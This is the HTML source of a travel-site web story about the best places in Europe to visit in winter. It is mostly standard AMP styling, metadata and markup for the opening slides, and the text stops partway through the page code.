pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.36.0"><meta name="description" content="Embark on a magical journey through the enchanting winter landscapes of Europe. From snow-capped mountains to charming cities adorned with twinkling lights."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist"><meta property="og:description" content="Embark on a magical journey through the enchanting winter landscapes of Europe. From snow-capped mountains to charming cities adorned with twinkling lights."><meta property="og:url" content="https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/"><meta property="og:site_name" content="Heybucketlist"><meta property="og:updated_time" content="2023-06-28T10:43:06+05:30"><meta property="og:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"><meta property="og:image:secure_url" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="5"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2023-06-28T10:43:05+05:30"><meta property="article:modified_time" content="2023-06-28T10:43:06+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist"><meta name="twitter:description" content="Embark on a magical journey through the enchanting winter landscapes of Europe. From snow-capped mountains to charming cities adorned with twinkling lights."><meta name="twitter:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"><meta name="generator" content="WordPress 6.4.3"><meta name="msapplication-TileImage" content="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://heybucketlist.com/wp-content/uploads/2023/06/5-3.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="32x32"><link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Merriweather%3Awght%40400%3B700" rel="stylesheet"><style amp-custom="">h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._7d5ef79{background-color:#8f715e}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._70b93f6{position:absolute;width:133.38544%;height:100%;left:-16.69272%;top:0%}._48b6b57{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.6) 100%)}._9b2cc6d{position:absolute;pointer-events:none;left:20.14563%;top:60.03236%;width:54.12621%;height:36.08414%;opacity:1}._7d14d2d{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-d72a69e2-99cf-45b0-9b75-1f9183037f3b");-webkit-clip-path:url("#el-d72a69e2-99cf-45b0-9b75-1f9183037f3b")}._071636e{background-color:rgba(196,196,196,.5);will-change:transform}._72e414d{position:absolute;pointer-events:none;left:21.84466%;top:66.01942%;width:52.18447%;height:23.46278%;opacity:1}._2b952b0{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.93023255813953% .93023255813953% .93023255813953% .93023255813953%/1.3793103448276% 1.3793103448276% 1.3793103448276% 1.3793103448276%}._181cee5{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.46744186046512% 0;font-family:"Merriweather",serif;font-size:.485437em;line-height:1.19;text-align:center;padding:0;color:#000}._14af73e{font-weight:700;color:#fff}._e849643{background-color:#d4dee2}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._e151d51{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-8746f210-a86d-4865-b180-a7381e2be1d0");-webkit-clip-path:url("#el-8746f210-a86d-4865-b180-a7381e2be1d0")}._288c7bc{position:absolute;pointer-events:none;left:22.08738%;top:68.60841%;width:49.51456%;height:23.30097%;opacity:1}._173ae26{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.98039215686275% .98039215686275% .98039215686275% .98039215686275%/1.3888888888889% 1.3888888888889% 1.3888888888889% 1.3888888888889%}._8746ffb{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.32843137254902% 0;font-family:"Merriweather",serif;font-size:.323625em;line-height:1.19;text-align:center;padding:0;color:#000}._fb1cb2c{font-weight:700;color:#ffee70}._edc5a7b{background-color:#7b8288}._8c6e1c9{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-a8552d13-a929-4ed3-8199-d7d5d946ace3");-webkit-clip-path:url("#el-a8552d13-a929-4ed3-8199-d7d5d946ace3")}._f86fc15{background-color:#e6e6e8}._058b24f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-c2e8c284-282b-4909-bbbb-6add16352bc2");-webkit-clip-path:url("#el-c2e8c284-282b-4909-bbbb-6add16352bc2")}._5220590{position:absolute;pointer-events:none;left:23.54369%;top:68.60841%;width:47.81553%;height:23.30097%;opacity:1}._f6a8a66{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0152284263959% 1.0152284263959% 1.0152284263959% 1.0152284263959%/1.3888888888889% 1.3888888888889% 1.3888888888889% 1.3888888888889%}._b3dc6f1{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.34010152284264% 0;font-family:"Merriweather",serif;font-size:.323625em;line-height:1.19;text-align:center;padding:0;color:#000}._e3ce39c{background-color:#c3bebf}._5910725{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-9e71d453-588a-4af7-8595-c6401081438f");-webkit-clip-path:url("#el-9e71d453-588a-4af7-8595-c6401081438f")}._c5928f7{position:absolute;pointer-events:none;left:22.57282%;top:65.53398%;width:49.51456%;height:27.18447%;opacity:1}._faea0f1{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.98039215686275% .98039215686275% .98039215686275% .98039215686275%/1.1904761904762% 1.1904761904762% 1.1904761904762% 1.1904761904762%}._153ddd9{background-color:#b3aea9}._1a2f327{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-d51e3375-377a-4c0f-ad47-663a289ad26f");-webkit-clip-path:url("#el-d51e3375-377a-4c0f-ad47-663a289ad26f")}._dfcda20{position:absolute;pointer-events:none;left:23.78641%;top:65.69579%;width:46.84466%;height:27.18447%;opacity:1}._dde9286{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0362694300518% 1.0362694300518% 1.0362694300518% 1.0362694300518%/1.1904761904762% 1.1904761904762% 1.1904761904762% 1.1904761904762%}._815bfc9{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.34715025906736% 0;font-family:"Merriweather",serif;font-size:.323625em;line-height:1.19;text-align:center;padding:0;color:#000}._4143f8f{background-color:#b8b3aa}._1ddb06c{position:absolute;pointer-events:none;left:22.57282%;top:55.17799%;width:54.12621%;height:36.08414%;opacity:1}._0591806{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-278.57499%,0)}._011ae7a{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-7f8266c4-753e-473d-aef8-0c4dea086751");-webkit-clip-path:url("#el-7f8266c4-753e-473d-aef8-0c4dea086751")}._f69af18{position:absolute;pointer-events:none;left:25%;top:59.2233%;width:49.51456%;height:27.99353%;opacity:1}._4577092{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-344.6371%,0)}._340c4a4{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.98039215686275% .98039215686275% .98039215686275% .98039215686275%/1.1560693641618% 1.1560693641618% 1.1560693641618% 1.1560693641618%}._6f44862{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.39411764705882% 0;font-family:"Merriweather",serif;font-size:.38835em;line-height:1.19;text-align:center;padding:0;color:#000}._4bbb41a{color:#fff}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Feed" href="https://www.heybucketlist.com/feed/"><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Comments Feed" href="https://www.heybucketlist.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Stories Feed" href="https://www.heybucketlist.com/web-stories/feed/"><title>Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist</title><link rel="canonical" href="https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.heybucketlist.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://www.heybucketlist.com/#logo","url":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo-96x96.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://www.heybucketlist.com/#website","url":"https://www.heybucketlist.com","name":"Heybucketlist","publisher":{"@id":"https://www.heybucketlist.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp","url":"https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp","width":"640","height":"853","caption":"5","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/#webpage","url":"https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/","name":"Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist","datePublished":"2023-06-28T10:43:05+05:30","dateModified":"2023-06-28T10:43:06+05:30","isPartOf":{"@id":"https://www.heybucketlist.com/#website"},"primaryImageOfPage":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.heybucketlist.com/author/admin/","name":"admin","url":"https://www.heybucketlist.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://www.heybucketlist.com/"]},{"@type":"Article","headline":"Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist","datePublished":"2023-06-28T10:43:05+05:30","dateModified":"2023-06-28T10:43:06+05:30","author":{"@id":"https://www.heybucketlist.com/author/admin/","name":"admin"},"publisher":{"@id":"https://www.heybucketlist.com/#person"},"description":"Embark on a magical journey through the enchanting winter landscapes of Europe. From snow-capped mountains to charming cities adorned with twinkling lights.","name":"Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist","@id":"https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/#richSnippet","isPartOf":{"@id":"https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/#webpage"},"image":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://www.heybucketlist.com/wp-json/"><link rel="alternate" type="application/json" href="https://www.heybucketlist.com/wp-json/web-stories/v1/web-story/5800"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heybucketlist.com/xmlrpc.php?rsd"><link rel="prev" title="Shimmering Shores: Discovering the Best Beaches in Cape Cod" href="https://www.heybucketlist.com/web-stories/shimmering-shores-discovering-the-best-beaches-in-cape-cod/"><link rel="next" title="Discover the Best Devon Holiday Cottages for a Blissful Getaway" href="https://www.heybucketlist.com/web-stories/tranquil-haven-discover-the-best-devon-holiday-cottages-for-a-blissful-getaway/"><link rel="shortlink" href="https://www.heybucketlist.com/?p=5800"><link rel="alternate" type="application/json+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fweb-stories%2Fwinter-wonderland-best-places-to-visit-in-europe-this-winter%2F"><link rel="alternate" type="text/xml+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fweb-stories%2Fwinter-wonderland-best-places-to-visit-in-europe-this-winter%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Heybucketlist" publisher-logo-src="https://heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo.png" title="Winter Wonderland: Best Places to Visit in Europe This Winter" poster-portrait-src="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp" background-audio="https://heybucketlist.com/wp-content/uploads/2023/02/mindfulness-relaxation-amp-meditation-music-22174.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="81c26098-7623-49f0-b902-93c4a56e5c15" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_7d5ef79 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-42cb07e7-5539-429c-b201-503715b78be4"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/5-3.webp" alt="5" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/5-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/5-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/5-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div class="_7d14d2d mask"><svg width="0" height="0"><defs><clippath id="el-d72a69e2-99cf-45b0-9b75-1f9183037f3b" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div><div class="_72e414d"><div id="el-a2baca44-14cb-4154-ac75-841d9f8eec23" class="_2b952b0"><h2 class="_181cee5 fill text-wrapper"><span><span class="_14af73e">The Best Places to Visit in Europe This Winter</span></span></h2></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ec56a81d-3a96-48b0-9c39-350d7d6216b5" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5a2f840f-94ed-45ff-abcc-e5798b13cf40","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ed4e1095-4fa8-4d73-8672-1bea250c88dd","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ac181895-2705-4ca6-8e0e-88d30c320a96 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_e849643 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-ac181895-2705-4ca6-8e0e-88d30c320a96" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-61ee4a2f-513d-4555-922b-9cf26f492785"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/1-3.webp" alt="1" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/1-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/1-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/1-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" 